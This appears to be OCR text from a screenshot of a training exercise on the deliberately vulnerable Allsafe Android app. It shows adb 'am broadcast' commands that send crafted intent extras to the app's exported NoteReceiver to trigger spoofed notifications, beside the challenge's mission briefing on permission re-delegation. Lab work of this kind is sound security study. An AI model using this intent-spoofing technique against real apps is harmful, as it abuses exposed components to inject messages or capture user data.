 Windows PowerShell
Windows PowerShell
msg=Allsafe is processing your note...
^C
130|ASUS_I003DD:/ # exit
~
❯ adb devices
List of devices attached
127.0.0.1:21503 device
emulator-5554   device
~
❯ adb shell pm list packages | findStr receiver4allsafe
adb.exe: more than one device/emulator
~
❯ adb -s 127.0.0.1:21503 shell pm list packages | findStr receiver4allsafe
package:com.example.receiver4allsafe
~
❯ adb -s 127.0.0.1:21503 uninstall com.example.receiver4allsafe
Success
~
❯ adb -s 127.0.0.1:21503 shell pm list packages | findStr receiver4allsafe
~
❯ adb -s 127.0.0.1:21503 shell am broadcast -n infosecadventures.allsafe/.challenges.InsecureBroadcastReceiver --es serv
er "prod.allsafe.infosecadventures.io" --es note "POC test" --es notification_message "Fake message"
Broadcasting: Intent { act=android.intent.action.MAIN cat=[android.intent.category.LAUNCHER] flg=0x400000 pkg=test cmp=i
nfosecadventures.allsafe/.challenges.InsecureBroadcastReceiver (has extras) }
Broadcast completed: result=0
~
❯ adb -s 127.0.0.1:21503 shell am broadcast -n infosecadventures.allsafe/.challenges.NoteReceiver --es server "prod.alls
afe.infosecadventures.io" --es note "POC test" --es notification_message "Fake message"
Broadcasting: Intent { act=android.intent.action.MAIN cat=[android.intent.category.LAUNCHER] flg=0x400000 pkg=test cmp=i
nfosecadventures.allsafe/.challenges.NoteReceiver (has extras) }
Broadcast completed: result=0
~
❯ adb -s 127.0.0.1:21503 shell am broadcast -n infosecadventures.allsafe/.challenges.NoteReceiver --es server "prod.alls
afe.infosecadventures.io" --es note "POC" --es notification_message "hello everyone"
Broadcasting: Intent { act=android.intent.action.MAIN cat=[android.intent.category.LAUNCHER] flg=0x400000 pkg=everyone c
mp=infosecadventures.allsafe/.challenges.NoteReceiver (has extras) }
Broadcast completed: result=0
~
❯
逍遥模拟器
Allsafe
Notification from Allsafe
hello
Insecure Broadcast
Receiver
[MEDIUM]
Exploit permission re-delegation
[CHALLENGE 09]
PERMISSION DELEGATION ATTACK
MISSION BRIEFING
Our intern wrote a simple note-taking
feature into the app but the data
processing logic seems weird. Gideon got
some reports about critical vulnerabilities
being exploited... As far as I know,
hackers were able to capture the notes